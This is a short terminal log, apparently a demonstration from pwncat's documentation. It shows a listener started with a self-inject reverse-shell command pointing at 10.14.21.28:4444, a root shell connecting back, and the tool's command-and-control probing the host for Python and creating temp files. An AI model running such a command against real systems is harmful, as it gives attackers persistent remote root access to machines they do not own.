 ❯ pwncat -l --self-inject /bin/bash:10.14.21.28:4444 4444
[PWNCAT CnC] Checking if remote sends greeting...
bash: no job control in this shell
bash-4.2#
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote suffix (1 lines):
b'bash-4.2# '
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Probing for: which python
[PWNCAT CnC] Probing for: which python2
[PWNCAT CnC] Probing for: which python2.7
[PWNCAT CnC] Probing for: which python3.5
[PWNCAT CnC] Probing for: which python3.6
[PWNCAT CnC] Probing for: which python3.7
[PWNCAT CnC] Probing for: which python3.8
[PWNCAT CnC] Probing for: /usr/bin/python3
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpIh9xpb'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpgVjgxc'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.